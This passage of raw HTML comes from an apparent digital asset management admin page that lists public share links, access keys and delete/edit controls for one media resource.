        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6abf144500"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('6abf144500');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=6abf144500&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=c3c5f086c0">
                                                    c3c5f086c0                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:15</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc3c5f086c0"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc3c5f086c0"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc3c5f086c0"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('c3c5f086c0');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=c3c5f086c0&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=585f19483e">
                                                    585f19483e                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:16</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D585f19483e"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D585f19483e"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D585f19483e"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('585f19483e');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=585f19483e&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=d8c9cdf9e4">
                                                    d8c9cdf9e4                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:16</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd8c9cdf9e4"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd8c9cdf9e4"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd8c9cdf9e4"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('d8c9cdf9e4');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=d8c9cdf9e4&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=eb0c1d7696">
                                                    eb0c1d7696                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:17</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Deb0c1d7696"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Deb0c1d7696"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Deb0c1d7696"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('eb0c1d7696');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=eb0c1d7696&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=2a5a37826c">
                                                    2a5a37826c                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:17</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2a5a37826c"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2a5a37826c"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2a5a37826c"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('2a5a37826c');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=2a5a37826c&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=fffde5f81e">
                                                    fffde5f81e                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:18</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfffde5f81e"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfffde5f81e"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfffde5f81e"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('fffde5f81e');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=fffde5f81e&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=8ac562136a">
                                                    8ac562136a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:19</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8ac562136a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8ac562136a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8ac562136a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('8ac562136a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=8ac562136a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=1d4c1112af">
                                                    1d4c1112af                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:19</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1d4c1112af"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1d4c1112af"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1d4c1112af"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('1d4c1112af');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=1d4c1112af&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=d283060799">
                                                    d283060799                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:20</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd283060799"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd283060799"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd283060799"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('d283060799');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=d283060799&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=56a2aa7dd3">
                                                    56a2aa7dd3                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:21</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D56a2aa7dd3"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D56a2aa7dd3"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D56a2aa7dd3"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('56a2aa7dd3');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=56a2aa7dd3&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=aa1d4645e9">
                                                    aa1d4645e9                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:21</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Daa1d4645e9"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Daa1d4645e9"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Daa1d4645e9"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('aa1d4645e9');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=aa1d4645e9&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=52020be879">
                                                    52020be879                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 05:22</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D52020be879"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D52020be879"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D52020be879"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('52020be879');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=52020be879&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=b17f699dda">
                                                    b17f699dda                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:08</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db17f699dda"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db17f699dda"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db17f699dda"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('b17f699dda');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=b17f699dda&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=62fe1017f4">
                                                    62fe1017f4                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:09</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D62fe1017f4"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D62fe1017f4"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D62fe1017f4"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('62fe1017f4');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=62fe1017f4&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=3a28c5c8d2">
                                                    3a28c5c8d2                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:11</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3a28c5c8d2"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3a28c5c8d2"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3a28c5c8d2"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('3a28c5c8d2');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=3a28c5c8d2&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=6552a56396">
                                                    6552a56396                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:11</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6552a56396"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6552a56396"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6552a56396"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('6552a56396');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=6552a56396&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=d3ebe87dd4">
                                                    d3ebe87dd4                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:13</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd3ebe87dd4"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd3ebe87dd4"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd3ebe87dd4"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('d3ebe87dd4');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=d3ebe87dd4&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=bf413e28dd">
                                                    bf413e28dd                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
